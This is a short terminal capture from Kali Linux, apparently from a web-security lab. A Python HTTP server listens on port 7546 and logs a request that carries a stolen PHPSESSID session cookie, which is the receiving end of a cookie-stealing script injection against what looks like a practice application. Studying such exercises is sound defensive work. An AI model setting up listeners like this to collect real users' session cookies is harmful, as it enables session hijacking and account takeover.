 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 7546
Serving HTTP on 0.0.0.0 port 7546 (http://0.0.0.0:7546/) ...
127.0.0.1 - - [02/Dec/2022 09:44:58] "GET /?cookie=security=low;%20PHPSESSID=d6a1d3aeddb780a9a2a0de4170ab2bd3 HTTP/1.1" 200 -